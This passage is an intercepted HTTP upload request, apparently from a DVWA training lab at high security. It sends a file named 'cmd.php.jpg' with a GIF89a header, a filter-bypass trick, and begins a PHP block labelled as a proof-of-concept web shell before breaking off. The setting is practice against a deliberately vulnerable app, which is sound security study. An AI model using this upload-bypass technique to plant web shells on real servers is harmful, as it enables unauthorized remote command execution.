 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.171.173/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: security=high; security=high; PHPSESSID=g0b9j2ao84e0uuua8nne2rddh0
Connection: close
------WebKitFormBoundarycvvobz8Hqfeiiq4y
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarycvvobz8Hqfeiiq4y
Content-Disposition: form-data; name="uploaded"; filename="cmd.php.jpg"
Content-Type: text/php
GIF89a
<?php
//
// PoC: a simple webshell
// Author: Bonghwan Choi